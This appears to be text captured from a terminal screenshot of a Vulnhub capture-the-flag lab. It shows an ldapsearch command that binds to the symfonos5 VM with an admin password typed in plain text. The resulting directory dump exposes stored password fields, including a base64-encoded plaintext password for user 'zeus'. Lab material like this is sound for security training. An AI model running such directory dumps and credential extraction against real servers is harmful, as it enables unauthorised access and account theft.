 ~/Vulnhub/symfonos5 ldapsearch -x -h 192.168.191.132 -D "CN=admin,DC=symfonos,DC=local" -w qMDdyZh3cT6eeAWD -b "DC=symfonos,DC=local"
# extended LDIF
#
# LDAPv3
# base <DC=symfonos,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# symfonos.local
dn: dc=symfonos,dc=local
objectClass: top
objectClass: dcObject
objectClass: organization
o: symfonos
dc: symfonos
# admin, symfonos.local
dn: cn=admin,dc=symfonos,dc=local
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
userPassword:: e1NTSEF9VVdZeHZ1aEEwYldzamZyMmJodHhRYmFwcjllU2dLVm0=
# zeus, symfonos.local
dn: uid=zeus,dc=symfonos,dc=local
uid: zeus
cn: zeus
sn: 3
objectClass: top
objectClass: posixAccount
objectClass: inetOrgPerson
loginShell: /bin/bash
homeDirectory: /home/zeus
uidNumber: 14583102
gidNumber: 14564100
userPassword:: Y2V0a0tmNHdDdUhDOUZFVA==
mail: zeus@symfonos.local
gecos: Zeus User
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3